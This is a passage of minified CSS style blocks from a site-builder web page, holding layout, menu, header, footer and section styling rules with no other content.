.rBz8fx.kFhkeL.uWZnSw{transform:translate(5px,2px) rotate(45deg)}.l0AfMo.vXxIVB .rBz8fx.kFhkeL.sNnUw0,.l0AfMo.vXxIVB .rBz8fx.kFhkeL.uWZnSw{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.l0AfMo.vXxIVB .rBz8fx.kFhkeL.sNnUw0{transform:translate(-5px,2px) rotate(-45deg)}.l0AfMo.vXxIVB .CYMuk3.kFhkeL.uWZnSw{transform:translate(5px,-1px) rotate(-45deg)}.l0AfMo.vXxIVB .CYMuk3.kFhkeL.sNnUw0,.l0AfMo.vXxIVB .CYMuk3.kFhkeL.uWZnSw{background-color:rgba(var(--lineColorOpen,var(--color_2,color_2)),var(--alpha-lineColorOpen,1))}.l0AfMo.vXxIVB .CYMuk3.kFhkeL.sNnUw0{transform:translate(-5px,-1px) rotate(45deg)}.l0AfMo.vXxIVB .FkbwVM.kFhkeL{transform:scaleX(0)}.x1G_oU{display:inherit;height:inherit;width:auto}.w1a2zI{-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}body:not(.responsive) .w1a2zI,body:not(.responsive) .x1G_oU{z-index:var(--above-all-in-container)}.w1a2zI.H801ob,.x1G_oU.H801ob{z-index:var(--above-all-z-index)!important}@supports(-webkit-touch-callout:none){.w1a2zI{touch-action:manipulation}}.JVni1I{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border:solid var(--borderwidth,0) rgba(var(--bordercolor,var(--color_11,color_11)),var(--alpha-bordercolor,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 0 0 rgba(0,0,0,.6));transition:all .5s}.JVni1I,.JVni1I.H801ob{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;width:100%}.JVni1I.H801ob{background-color:rgba(var(--bgOpen,var(--color_11,color_11)),var(--alpha-bgOpen,1));border-color:rgba(var(--bordercolorOpen,var(--color_11,color_11)),var(--alpha-bordercolorOpen,1));border-radius:var(--rdOpen,0);border-style:solid;border-width:var(--borderwidthOpen,0);box-shadow:var(--shdOpen,0 0 0 rgba(0,0,0,.6))}.kpM1s0{height:20px;width:22px}.ZBaDfe,.kpM1s0{position:absolute}.ZBaDfe{background-color:rgba(var(--lineColor,var(--color_15,color_15)),var(--alpha-lineColor,1));height:2px;transition:all .25s ease}.LZBOca{top:0;width:100%}.HSYWnj{top:9px;width:100%}.r8m7zZ{bottom:0;width:100%}.LZBOca.ZBaDfe{transform-origin:0 0}.r8m7zZ.ZBaDfe{transform-origin:0 100%}.kpM1s0.H801ob .LZBOca.ZBaDfe{transform:translate(4px,2px) rotate(45deg)}.kpM1s0.H801ob .LZBOca.ZBaDfe,.kpM1s0.H801ob .r8m7zZ.ZBaDfe{background-color:rgba(var(--lineColorOpen,var(--color_15,color_15)),var(--alpha-lineColorOpen,1))}.kpM1s0.H801ob .r8m7zZ.ZBaDfe{transform:translate(4px,-1px) rotate(-45deg)}.kpM1s0.H801ob .HSYWnj.ZBaDfe{background-color:rgba(var(--lineColorOpen,var(--color_15,color_15)),var(--alpha-lineColorOpen,1));transform:scaleX(0)}.rG7wwD{--display:flex;cursor:pointer;display:var(--display);opacity:0;transition:visibility 0s .5s,opacity .5s ease 0s;visibility:hidden}.rG7wwD .tjpQKX{height:100%;opacity:var(--icon-opacity,1);width:100%}.rG7wwD .tjpQKX svg{overflow:visible}.wnbU2e{opacity:1;position:relative;transition-delay:0s;visibility:visible;z-index:var(--above-all-z-index)}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[LinkBar_Responsive].7f49e879.min.css">.Tj01hh,.jhxvbR{display:block;height:100%;width:100%}.jhxvbR img{max-width:var(--wix-img-max-width,100%)}.jhxvbR[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.jhxvbR[data-animate-blur] img[data-load-done]{filter:none}.oeWIOw{direction:var(--direction)}.oeWIOw .Ebr6AI .Rhimou{display:var(--item-display);height:var(--item-size);margin-block:var(--item-margin-block);margin-inline:var(--item-margin-inline);width:var(--item-size)}.oeWIOw .Ebr6AI .Rhimou:last-child{margin-block:0;margin-inline:0}.oeWIOw .Ebr6AI .Rhimou .Q8t1PH{display:block}.oeWIOw .Ebr6AI .Rhimou .Q8t1PH .qFhtwZ{height:var(--item-size);width:var(--item-size)}.oeWIOw{--display:table;display:var(--display)}.oeWIOw .Ebr6AI{display:flex;flex-direction:var(--flex-direction)}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt_bootstrap-responsive.5018a9e9.min.css">._pfxlW{clip-path:inset(50%);height:24px;position:absolute;width:24px}._pfxlW:active,._pfxlW:focus{clip-path:unset;right:0;top:50%;transform:translateY(-50%)}._pfxlW.RG3k61{transform:translateY(-50%) rotate(180deg)}.r4OX7l,.xTjc1A{box-sizing:border-box;height:100%;overflow:visible;position:relative;width:auto}.r4OX7l[data-state~=header] a,.r4OX7l[data-state~=header] div,[data-state~=header].xTjc1A a,[data-state~=header].xTjc1A div{cursor:default!important}.r4OX7l .UiHgGh,.xTjc1A .UiHgGh{display:inline-block;height:100%;width:100%}.xTjc1A{--display:inline-block;cursor:pointer;display:var(--display);font:var(--fnt,var(--font_1))}.xTjc1A .yRj2ms{padding:0 var(--pad,5px)}.xTjc1A .JS76Uv{color:rgb(var(--txt,var(--color_15,color_15)));display:inline-block;padding:0 10px;transition:var(--trans,color .4s ease 0s)}.xTjc1A[data-state~=drop]{display:block;width:100%}.xTjc1A[data-state~=drop] .JS76Uv{padding:0 .5em}.xTjc1A[data-state~=link]:hover .JS76Uv,.xTjc1A[data-state~=over] .JS76Uv{color:rgb(var(--txth,var(--color_14,color_14)));transition:var(--trans,color .4s ease 0s)}.xTjc1A[data-state~=selected] .JS76Uv{color:rgb(var(--txts,var(--color_14,color_14)));transition:var(--trans,color .4s ease 0s)}.NHM1d1{overflow-x:hidden}.NHM1d1 .R_TAzU{display:flex;flex-direction:column;height:100%;width:100%}.NHM1d1 .R_TAzU .aOF1ks{flex:1}.NHM1d1 .R_TAzU .y7qwii{height:calc(100% - (var(--menuTotalBordersY, 0px)));overflow:visible;white-space:nowrap;width:calc(100% - (var(--menuTotalBordersX, 0px)))}.NHM1d1 .R_TAzU .y7qwii .Tg1gOB,.NHM1d1 .R_TAzU .y7qwii .p90CkU{direction:var(--menu-direction);display:inline-block;text-align:var(--menu-align,var(--align))}.NHM1d1 .R_TAzU .y7qwii .mvZ3NH{display:block;width:100%}.NHM1d1 .h3jCPd{direction:var(--submenus-direction);display:block;opacity:1;text-align:var(--submenus-align,var(--align));z-index:99999}.NHM1d1 .h3jCPd .wkJ2fp{display:inherit;overflow:visible;visibility:inherit;white-space:nowrap;width:auto}.NHM1d1 .h3jCPd.DlGBN0{transition:visibility;transition-delay:.2s;visibility:visible}.NHM1d1 .h3jCPd .p90CkU{display:inline-block}.NHM1d1 .vh74Xw{display:none}.XwCBRN>nav{bottom:0;left:0;right:0;top:0}.XwCBRN .h3jCPd,.XwCBRN .y7qwii,.XwCBRN>nav{position:absolute}.XwCBRN .h3jCPd{margin-top:7px;visibility:hidden}.XwCBRN .h3jCPd[data-dropMode=dropUp]{margin-bottom:7px;margin-top:0}.XwCBRN .wkJ2fp{background-color:rgba(var(--bgDrop,var(--color_11,color_11)),var(--alpha-bgDrop,1));border-radius:var(--rd,0);box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6))}.P0dCOY .PJ4KCX{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.xpmKd_{border-radius:var(--overflow-wrapper-border-radius)}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[RefComponent].d977fc56.min.css">.S6Dcte{pointer-events:var(--ref-container-pointer-events)!important}.S6Dcte>*{pointer-events:auto}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[Section].a2638916.min.css">.MW5IWV.N3eg0s{clip:rect(0,auto,auto,0)}.MW5IWV .Kv1aVt{height:100%;position:absolute;top:0;width:100%}.MW5IWV .dLPlxY{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.MW5IWV .dLPlxY img{height:100%;width:100%}@supports(-webkit-hyphens:none){.MW5IWV.N3eg0s{clip:auto;-webkit-clip-path:inset(0)}}.VgO9Yg{height:100%}.K_YxMd,.yK6aSC{opacity:var(--fill-layer-video-opacity)}.NGjcJN{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.mNGsUM{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.K_YxMd{height:100%;position:relative;width:100%}.I8xA4L{opacity:var(--fill-layer-video-opacity,var(--fill-layer-image-opacity,1))}.I8xA4L .K_YxMd,.I8xA4L .dLPlxY,.I8xA4L .yK6aSC{opacity:1}.O7Ybkb,.xuzjBY{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))}.xuzjBY>.MW5IWV .LWbAav{background-color:var(--section-corvid-background-color,var(--bg-overlay-color,rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))))}.V7OeEw{transition-delay:var(--transition-delay);transition-duration:var(--transition-duration);transition-property:var(--transition-property);transition-timing-function:var(--transition-timing-function)}.V7OeEw.BHIo43{transform:var(--scrolled-transform)}.V7OeEw.UvF1nu{opacity:var(--scrolled-opacity)}.V7OeEw.YzrQFb{transition-delay:0s}.MW5IWV{height:100%;left:0;-webkit-mask-image:var(--mask-image,none);mask-image:var(--mask-image,none);-webkit-mask-position:var(--mask-position,0);mask-position:var(--mask-position,0);-webkit-mask-repeat:var(--mask-repeat,no-repeat);mask-repeat:var(--mask-repeat,no-repeat);-webkit-mask-size:var(--mask-size,100%);mask-size:var(--mask-size,100%);overflow:hidden;pointer-events:var(--fill-layer-background-media-pointer-events);position:absolute;top:0;width:100%}.MW5IWV.GeNLDt{clip:rect(0,auto,auto,0)}.MW5IWV .K8pHFh{height:100%;position:absolute;top:0;width:100%}.MW5IWV .TaweqS{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.MW5IWV .TaweqS img{height:100%;width:100%}@supports(-webkit-hyphens:none){.MW5IWV.GeNLDt{clip:auto;-webkit-clip-path:inset(0)}}.yzHyNT{height:100%}.LWbAav{background-color:var(--bg-overlay-color);background-image:var(--bg-gradient);transition:var(--inherit-transition)}.xjgrS3,.zBFCpO{opacity:var(--fill-layer-video-opacity)}.b3zSS0{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.Wsv3ak{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.xjgrS3{height:100%;position:relative;width:100%}wix-media-canvas{display:block;height:100%}.IiJMfn{opacity:var(--fill-layer-video-opacity,var(--fill-layer-image-opacity,1))}.IiJMfn .TaweqS,.IiJMfn .xjgrS3,.IiJMfn .zBFCpO{opacity:1}.KJgt14,.KJgt14>.MW5IWV .LWbAav{background-color:var(--section-corvid-background-color,var(--bg-overlay-color,rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))));transition-delay:var(--transition-delay);transition-duration:var(--transition-duration);transition-property:var(--transition-property);transition-timing-function:var(--transition-timing-function)}.VTwcX7.KJgt14,.VTwcX7.KJgt14>.MW5IWV .LWbAav{background-color:var(--section-corvid-background-color,rgba(var(--bg-scrl,var(--color_11,color_11)),var(--alpha-bg-scrl,1)))}.Gzsk0j:hover .MdLl0h{clip:auto;opacity:1;pointer-events:auto}.MdLl0h{clip:rect(0 0 0 0);background-color:#fff;border-radius:50%;bottom:3px;box-sizing:border-box;color:#000;display:grid;height:24px;opacity:0;outline:1px solid #000;place-items:center;pointer-events:none;position:absolute;right:3px;transition:all .2s ease-in-out;width:24px;z-index:9999}.MdLl0h:active,.MdLl0h:focus,.MdLl0h:hover{clip:auto;opacity:1;pointer-events:auto}.Gmmci1{position:relative;z-index:1}.Tj01hh,.jhxvbR{display:block;height:100%;width:100%}.jhxvbR img{max-width:var(--wix-img-max-width,100%)}.jhxvbR[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.jhxvbR[data-animate-blur] img[data-load-done]{filter:none}.bX9O_S{clip-path:var(--fill-layer-clip)}.Z_wCwr,.bX9O_S{position:absolute;top:0}.Jxk_UL img,.Z_wCwr,.bX9O_S{height:100%;width:100%}.K8MSra{opacity:0}.K8MSra,.YTb3b4{position:absolute;top:0}.YTb3b4{height:0;left:0;overflow:hidden;width:0}.SUz0WK{left:0;pointer-events:var(--fill-layer-background-media-pointer-events);position:var(--fill-layer-background-media-position)}.FNxOn5,.SUz0WK,.m4khSP{height:100%;top:0;width:100%}.FNxOn5{position:absolute}.m4khSP{background-color:var(--fill-layer-background-overlay-color);opacity:var(--fill-layer-background-overlay-blend-opacity-fallback,1);position:var(--fill-layer-background-overlay-position);transform:var(--fill-layer-background-overlay-transform)}@supports(mix-blend-mode:overlay){.m4khSP{mix-blend-mode:var(--fill-layer-background-overlay-blend-mode);opacity:var(--fill-layer-background-overlay-blend-opacity,1)}}.dkukWC{--divider-pin-height__:min(1,calc(var(--divider-layers-pin-factor__) + 1));--divider-pin-layer-height__:var( --divider-layers-pin-factor__ );--divider-pin-border__:min(1,calc(var(--divider-layers-pin-factor__) / -1 + 1));height:calc(var(--divider-height__) + var(--divider-pin-height__)*var(--divider-layers-size__)*var(--divider-layers-y__))}.dkukWC,.dkukWC .FRCqDF{left:0;position:absolute;width:100%}.dkukWC .FRCqDF{--divider-layer-i__:var(--divider-layer-i,0);background-position:left calc(50% + var(--divider-offset-x__) + var(--divider-layers-x__)*var(--divider-layer-i__)) bottom;background-repeat:repeat-x;border-bottom-style:solid;border-bottom-width:calc(var(--divider-pin-border__)*var(--divider-layer-i__)*var(--divider-layers-y__));height:calc(var(--divider-height__) + var(--divider-pin-layer-height__)*var(--divider-layer-i__)*var(--divider-layers-y__));opacity:calc(1 - var(--divider-layer-i__)/(var(--divider-layer-i__) + 1))}.xnZvZH{--divider-height__:var(--divider-top-height,auto);--divider-offset-x__:var(--divider-top-offset-x,0px);--divider-layers-size__:var(--divider-top-layers-size,0);--divider-layers-y__:var(--divider-top-layers-y,0px);--divider-layers-x__:var(--divider-top-layers-x,0px);--divider-layers-pin-factor__:var(--divider-top-layers-pin-factor,0);border-top:var(--divider-top-padding,0) solid var(--divider-top-color,currentColor);opacity:var(--divider-top-opacity,1);top:0;transform:var(--divider-top-flip,scaleY(-1))}.xnZvZH .FRCqDF{background-image:var(--divider-top-image,none);background-size:var(--divider-top-size,contain);border-color:var(--divider-top-color,currentColor);bottom:0;filter:var(--divider-top-filter,none)}.xnZvZH .FRCqDF[data-divider-layer="1"]{display:var(--divider-top-layer-1-display,block)}.xnZvZH .FRCqDF[data-divider-layer="2"]{display:var(--divider-top-layer-2-display,block)}.xnZvZH .FRCqDF[data-divider-layer="3"]{display:var(--divider-top-layer-3-display,block)}.MBOSCN{--divider-height__:var(--divider-bottom-height,auto);--divider-offset-x__:var(--divider-bottom-offset-x,0px);--divider-layers-size__:var(--divider-bottom-layers-size,0);--divider-layers-y__:var(--divider-bottom-layers-y,0px);--divider-layers-x__:var(--divider-bottom-layers-x,0px);--divider-layers-pin-factor__:var(--divider-bottom-layers-pin-factor,0);border-bottom:var(--divider-bottom-padding,0) solid var(--divider-bottom-color,currentColor);bottom:0;opacity:var(--divider-bottom-opacity,1);transform:var(--divider-bottom-flip,none)}.MBOSCN .FRCqDF{background-image:var(--divider-bottom-image,none);background-size:var(--divider-bottom-size,contain);border-color:var(--divider-bottom-color,currentColor);bottom:0;filter:var(--divider-bottom-filter,none)}.MBOSCN .FRCqDF[data-divider-layer="1"]{display:var(--divider-bottom-layer-1-display,block)}.MBOSCN .FRCqDF[data-divider-layer="2"]{display:var(--divider-bottom-layer-2-display,block)}.MBOSCN .FRCqDF[data-divider-layer="3"]{display:var(--divider-bottom-layer-3-display,block)}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[FooterSection].a2638916.min.css">.MW5IWV.N3eg0s{clip:rect(0,auto,auto,0)}.MW5IWV .Kv1aVt{height:100%;position:absolute;top:0;width:100%}.MW5IWV .dLPlxY{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.MW5IWV .dLPlxY img{height:100%;width:100%}@supports(-webkit-hyphens:none){.MW5IWV.N3eg0s{clip:auto;-webkit-clip-path:inset(0)}}.VgO9Yg{height:100%}.K_YxMd,.yK6aSC{opacity:var(--fill-layer-video-opacity)}.NGjcJN{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.mNGsUM{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.K_YxMd{height:100%;position:relative;width:100%}.I8xA4L{opacity:var(--fill-layer-video-opacity,var(--fill-layer-image-opacity,1))}.I8xA4L .K_YxMd,.I8xA4L .dLPlxY,.I8xA4L .yK6aSC{opacity:1}.O7Ybkb,.xuzjBY{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))}.xuzjBY>.MW5IWV .LWbAav{background-color:var(--section-corvid-background-color,var(--bg-overlay-color,rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))))}.V7OeEw{transition-delay:var(--transition-delay);transition-duration:var(--transition-duration);transition-property:var(--transition-property);transition-timing-function:var(--transition-timing-function)}.V7OeEw.BHIo43{transform:var(--scrolled-transform)}.V7OeEw.UvF1nu{opacity:var(--scrolled-opacity)}.V7OeEw.YzrQFb{transition-delay:0s}.MW5IWV{height:100%;left:0;-webkit-mask-image:var(--mask-image,none);mask-image:var(--mask-image,none);-webkit-mask-position:var(--mask-position,0);mask-position:var(--mask-position,0);-webkit-mask-repeat:var(--mask-repeat,no-repeat);mask-repeat:var(--mask-repeat,no-repeat);-webkit-mask-size:var(--mask-size,100%);mask-size:var(--mask-size,100%);overflow:hidden;pointer-events:var(--fill-layer-background-media-pointer-events);position:absolute;top:0;width:100%}.MW5IWV.GeNLDt{clip:rect(0,auto,auto,0)}.MW5IWV .K8pHFh{height:100%;position:absolute;top:0;width:100%}.MW5IWV .TaweqS{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.MW5IWV .TaweqS img{height:100%;width:100%}@supports(-webkit-hyphens:none){.MW5IWV.GeNLDt{clip:auto;-webkit-clip-path:inset(0)}}.yzHyNT{height:100%}.LWbAav{background-color:var(--bg-overlay-color);background-image:var(--bg-gradient);transition:var(--inherit-transition)}.xjgrS3,.zBFCpO{opacity:var(--fill-layer-video-opacity)}.b3zSS0{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.Wsv3ak{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.xjgrS3{height:100%;position:relative;width:100%}wix-media-canvas{display:block;height:100%}.IiJMfn{opacity:var(--fill-layer-video-opacity,var(--fill-layer-image-opacity,1))}.IiJMfn .TaweqS,.IiJMfn .xjgrS3,.IiJMfn .zBFCpO{opacity:1}.KJgt14,.KJgt14>.MW5IWV .LWbAav{background-color:var(--section-corvid-background-color,var(--bg-overlay-color,rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))));transition-delay:var(--transition-delay);transition-duration:var(--transition-duration);transition-property:var(--transition-property);transition-timing-function:var(--transition-timing-function)}.VTwcX7.KJgt14,.VTwcX7.KJgt14>.MW5IWV .LWbAav{background-color:var(--section-corvid-background-color,rgba(var(--bg-scrl,var(--color_11,color_11)),var(--alpha-bg-scrl,1)))}.Gzsk0j:hover .MdLl0h{clip:auto;opacity:1;pointer-events:auto}.MdLl0h{clip:rect(0 0 0 0);background-color:#fff;border-radius:50%;bottom:3px;box-sizing:border-box;color:#000;display:grid;height:24px;opacity:0;outline:1px solid #000;place-items:center;pointer-events:none;position:absolute;right:3px;transition:all .2s ease-in-out;width:24px;z-index:9999}.MdLl0h:active,.MdLl0h:focus,.MdLl0h:hover{clip:auto;opacity:1;pointer-events:auto}.Gmmci1{position:relative;z-index:1}.Tj01hh,.jhxvbR{display:block;height:100%;width:100%}.jhxvbR img{max-width:var(--wix-img-max-width,100%)}.jhxvbR[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.jhxvbR[data-animate-blur] img[data-load-done]{filter:none}.bX9O_S{clip-path:var(--fill-layer-clip)}.Z_wCwr,.bX9O_S{position:absolute;top:0}.Jxk_UL img,.Z_wCwr,.bX9O_S{height:100%;width:100%}.K8MSra{opacity:0}.K8MSra,.YTb3b4{position:absolute;top:0}.YTb3b4{height:0;left:0;overflow:hidden;width:0}.SUz0WK{left:0;pointer-events:var(--fill-layer-background-media-pointer-events);position:var(--fill-layer-background-media-position)}.FNxOn5,.SUz0WK,.m4khSP{height:100%;top:0;width:100%}.FNxOn5{position:absolute}.m4khSP{background-color:var(--fill-layer-background-overlay-color);opacity:var(--fill-layer-background-overlay-blend-opacity-fallback,1);position:var(--fill-layer-background-overlay-position);transform:var(--fill-layer-background-overlay-transform)}@supports(mix-blend-mode:overlay){.m4khSP{mix-blend-mode:var(--fill-layer-background-overlay-blend-mode);opacity:var(--fill-layer-background-overlay-blend-opacity,1)}}.dkukWC{--divider-pin-height__:min(1,calc(var(--divider-layers-pin-factor__) + 1));--divider-pin-layer-height__:var( --divider-layers-pin-factor__ );--divider-pin-border__:min(1,calc(var(--divider-layers-pin-factor__) / -1 + 1));height:calc(var(--divider-height__) + var(--divider-pin-height__)*var(--divider-layers-size__)*var(--divider-layers-y__))}.dkukWC,.dkukWC .FRCqDF{left:0;position:absolute;width:100%}.dkukWC .FRCqDF{--divider-layer-i__:var(--divider-layer-i,0);background-position:left calc(50% + var(--divider-offset-x__) + var(--divider-layers-x__)*var(--divider-layer-i__)) bottom;background-repeat:repeat-x;border-bottom-style:solid;border-bottom-width:calc(var(--divider-pin-border__)*var(--divider-layer-i__)*var(--divider-layers-y__));height:calc(var(--divider-height__) + var(--divider-pin-layer-height__)*var(--divider-layer-i__)*var(--divider-layers-y__));opacity:calc(1 - var(--divider-layer-i__)/(var(--divider-layer-i__) + 1))}.xnZvZH{--divider-height__:var(--divider-top-height,auto);--divider-offset-x__:var(--divider-top-offset-x,0px);--divider-layers-size__:var(--divider-top-layers-size,0);--divider-layers-y__:var(--divider-top-layers-y,0px);--divider-layers-x__:var(--divider-top-layers-x,0px);--divider-layers-pin-factor__:var(--divider-top-layers-pin-factor,0);border-top:var(--divider-top-padding,0) solid var(--divider-top-color,currentColor);opacity:var(--divider-top-opacity,1);top:0;transform:var(--divider-top-flip,scaleY(-1))}.xnZvZH .FRCqDF{background-image:var(--divider-top-image,none);background-size:var(--divider-top-size,contain);border-color:var(--divider-top-color,currentColor);bottom:0;filter:var(--divider-top-filter,none)}.xnZvZH .FRCqDF[data-divider-layer="1"]{display:var(--divider-top-layer-1-display,block)}.xnZvZH .FRCqDF[data-divider-layer="2"]{display:var(--divider-top-layer-2-display,block)}.xnZvZH .FRCqDF[data-divider-layer="3"]{display:var(--divider-top-layer-3-display,block)}.MBOSCN{--divider-height__:var(--divider-bottom-height,auto);--divider-offset-x__:var(--divider-bottom-offset-x,0px);--divider-layers-size__:var(--divider-bottom-layers-size,0);--divider-layers-y__:var(--divider-bottom-layers-y,0px);--divider-layers-x__:var(--divider-bottom-layers-x,0px);--divider-layers-pin-factor__:var(--divider-bottom-layers-pin-factor,0);border-bottom:var(--divider-bottom-padding,0) solid var(--divider-bottom-color,currentColor);bottom:0;opacity:var(--divider-bottom-opacity,1);transform:var(--divider-bottom-flip,none)}.MBOSCN .FRCqDF{background-image:var(--divider-bottom-image,none);background-size:var(--divider-bottom-size,contain);border-color:var(--divider-bottom-color,currentColor);bottom:0;filter:var(--divider-bottom-filter,none)}.MBOSCN .FRCqDF[data-divider-layer="1"]{display:var(--divider-bottom-layer-1-display,block)}.MBOSCN .FRCqDF[data-divider-layer="2"]{display:var(--divider-bottom-layer-2-display,block)}.MBOSCN .FRCqDF[data-divider-layer="3"]{display:var(--divider-bottom-layer-3-display,block)}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[Container_ResponsiveBox].c2481a3a.min.css">.cwL6XW{cursor:pointer}.PiVxGu{--container-corvid-border-color:rgba(var(--brd,var(--color_15,color_15)),var(--alpha-brd,1));--container-corvid-border-size:var(--brw,1px);--container-corvid-background-color:var(--background,rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1)));--overflow-wrapper-border-radius:var(--rd);--backdrop-filter:$backdrop-filter}.MDrwHQ{background:none!important;border:none!important;box-shadow:none!important}.YqUfCX{-webkit-backdrop-filter:var(--backdrop-filter,none);backdrop-filter:var(--backdrop-filter,none);background-color:var(--container-corvid-background-color,var(--background,rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))));background-image:var(--bg-gradient,none);border:var(--container-corvid-border-width,var(--brw,1px)) solid var(--container-corvid-border-color,rgba(var(--brd,var(--color_15,color_15)),var(--alpha-brd,1)));border-radius:var(--rd,5px);bottom:0;box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));left:0;position:absolute;right:0;top:0}.yPXgy9{bottom:0!important;height:unset!important;left:0!important;margin:0!important;max-height:unset!important;max-width:unset!important;min-height:unset!important;min-width:unset!important;padding:0!important;position:absolute!important;right:0!important;top:0!important;width:unset!important;z-index:unset!important}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[HeaderSection].e493278c.min.css">.mBJHfd{padding-bottom:var(--padding-bottom);padding-left:var(--padding-left);padding-right:var(--padding-right);padding-top:var(--padding-top)}.MW5IWV.N3eg0s{clip:rect(0,auto,auto,0)}.MW5IWV .Kv1aVt{height:100%;position:absolute;top:0;width:100%}.MW5IWV .dLPlxY{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.MW5IWV .dLPlxY img{height:100%;width:100%}@supports(-webkit-hyphens:none){.MW5IWV.N3eg0s{clip:auto;-webkit-clip-path:inset(0)}}.VgO9Yg{height:100%}.K_YxMd,.yK6aSC{opacity:var(--fill-layer-video-opacity)}.NGjcJN{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.mNGsUM{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.K_YxMd{height:100%;position:relative;width:100%}.I8xA4L{opacity:var(--fill-layer-video-opacity,var(--fill-layer-image-opacity,1))}.I8xA4L .K_YxMd,.I8xA4L .dLPlxY,.I8xA4L .yK6aSC{opacity:1}.O7Ybkb,.xuzjBY{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))}.xuzjBY>.MW5IWV .LWbAav{background-color:var(--section-corvid-background-color,var(--bg-overlay-color,rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))))}.V7OeEw{transition-delay:var(--transition-delay);transition-duration:var(--transition-duration);transition-property:var(--transition-property);transition-timing-function:var(--transition-timing-function)}.V7OeEw.BHIo43{transform:var(--scrolled-transform)}.V7OeEw.UvF1nu{opacity:var(--scrolled-opacity)}.V7OeEw.YzrQFb{transition-delay:0s}.MW5IWV{height:100%;left:0;-webkit-mask-image:var(--mask-image,none);mask-image:var(--mask-image,none);-webkit-mask-position:var(--mask-position,0);mask-position:var(--mask-position,0);-webkit-mask-repeat:var(--mask-repeat,no-repeat);mask-repeat:var(--mask-repeat,no-repeat);-webkit-mask-size:var(--mask-size,100%);mask-size:var(--mask-size,100%);overflow:hidden;pointer-events:var(--fill-layer-background-media-pointer-events);position:absolute;top:0;width:100%}.MW5IWV.GeNLDt{clip:rect(0,auto,auto,0)}.MW5IWV .K8pHFh{height:100%;position:absolute;top:0;width:100%}.MW5IWV .TaweqS{height:var(--fill-layer-image-height,100%);opacity:var(--fill-layer-image-opacity)}.MW5IWV .TaweqS img{height:100%;width:100%}@supports(-webkit-hyphens:none){.MW5IWV.GeNLDt{clip:auto;-webkit-clip-path:inset(0)}}.yzHyNT{height:100%}.LWbAav{background-color:var(--bg-overlay-color);background-image:var(--bg-gradient);transition:var(--inherit-transition)}.xjgrS3,.zBFCpO{opacity:var(--fill-layer-video-opacity)}.b3zSS0{bottom:var(--media-padding-bottom);height:var(--media-padding-height);position:absolute;top:var(--media-padding-top);width:100%}.Wsv3ak{transform:scale(var(--scale,1));transition:var(--transform-duration,transform 0s)}.xjgrS3{height:100%;position:relative;width:100%}wix-media-canvas{display:block;height:100%}.IiJMfn{opacity:var(--fill-layer-video-opacity,var(--fill-layer-image-opacity,1))}.IiJMfn .TaweqS,.IiJMfn .xjgrS3,.IiJMfn .zBFCpO{opacity:1}.KJgt14,.KJgt14>.MW5IWV .LWbAav{background-color:var(--section-corvid-background-color,var(--bg-overlay-color,rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1))));transition-delay:var(--transition-delay);transition-duration:var(--transition-duration);transition-property:var(--transition-property);transition-timing-function:var(--transition-timing-function)}.VTwcX7.KJgt14,.VTwcX7.KJgt14>.MW5IWV .LWbAav{background-color:var(--section-corvid-background-color,rgba(var(--bg-scrl,var(--color_11,color_11)),var(--alpha-bg-scrl,1)))}.Gzsk0j:hover .MdLl0h{clip:auto;opacity:1;pointer-events:auto}.MdLl0h{clip:rect(0 0 0 0);background-color:#fff;border-radius:50%;bottom:3px;box-sizing:border-box;color:#000;display:grid;height:24px;opacity:0;outline:1px 